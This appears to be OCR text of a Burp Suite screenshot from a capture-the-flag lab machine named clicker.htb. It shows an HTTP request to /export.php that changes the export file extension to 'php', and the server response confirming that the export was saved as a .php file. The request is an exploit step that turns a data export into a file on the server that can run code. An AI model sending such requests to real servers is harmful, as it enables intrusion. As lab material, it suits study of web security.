 Request
Pretty Raw Hex
\n
1 POST /export.php HTTP/1.1
2 Host: www.clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://www.clicker.htb
10 DNT: 1
11 Connection: close
12 Referer:
http://www.clicker.htb/admin.php?msg=Data%20has%20been%20saved%20in
%20exports/top_players_v9eb5fuc.txt
13 Cookie: PHPSESSID=ktvm9jfs8a8afb6ukeklno29aa
14 Upgrade-Insecure-Requests: 1
15
16 threshold=1000000&extension=php
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Fri, 02 Feb 2024 09:51:23 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in
exports/top_players_3kwfq0jx.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12